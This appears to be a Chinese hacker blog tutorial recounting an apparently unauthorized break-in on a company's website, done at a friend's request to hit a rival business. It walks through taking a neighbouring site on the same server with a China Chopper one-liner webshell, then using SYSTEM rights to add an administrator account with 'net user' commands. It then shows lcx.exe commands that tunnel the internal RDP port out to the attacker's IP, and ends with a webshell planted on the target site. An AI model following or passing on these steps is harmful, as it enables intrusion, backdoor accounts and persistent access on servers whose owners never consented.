大家好 我是白菜

今天朋友给我发了一个站让我提权 因为他公司的老总看到别人公司的野鸡太好了
所以就找到我给他搞下来 要不然就会被开除了 听说 前提是我一分钱都没拿 真的
就凑这个机会做一个菜鸟级别的文章 简单拿下目标的旁站提权 lcx转发拿下目标服务器


为了安全起见还是涂上吧

简单的看了一下目标站 度娘 谷姐 各爬行都用上了 但是找不到什么可以利用的 所以就www.aizhan 了一下同服务器有多少站 结果呢就随便找了一个站简单的拿下了shell

废话完毕 咱们 直接上图吧


菜刀链接这个站支持aspx 所以我就用aspx的一句话链接的 因为我喜欢用菜刀提权
接下来我习惯性的 打开菜刀的虚拟终端随便一个回车



看到这样 貌似是个 system 权限

为了更加确定是不是这个权限 我 whoami了一下


呵呵 接下来省略了很多麻烦了吧 提权工具各种无视了

既然是这个权限直接建立帐号吧



Net user admin xxxxxxx /add
net localgroup administrators 用户 /add

或者你想更直接的话 就直接修改上面的任意帐号密码
Net user 服务器上的用户 123456 回车就行了 因为system权限可以这样做

查看了一下端口



果断是内网

这个服务器本来就是开了3389的 由于是内网需要转发
随便找个可写目录C:\WINDOWS\Temp\ 上传 lcx.exe

在本机监听端口lcx.exe -listen 1234 4567 1234你监听的端口 4567 转发到的端口

在shell运行 路径\lcx.exe -slave 你的IP 你监听的端口 肉机IP 要转发的目标主机端口
如果你是内网得映射监听的端口 因为我是内网 所以我用的服务器


本地监听完毕 接下来 在shell上运行命令



接下来链接服务器吧


成功



找到目标站打上一句话 就可以了



文章到此结束
白菜's Blog http://www.bc-hat.tk 小菜博客欢迎大牛光临
文章简洁 大牛勿喷 小弟菜鸟

BY:白菜

www.sh3llc0de.com 赶紧注册吧马上就要关闭了

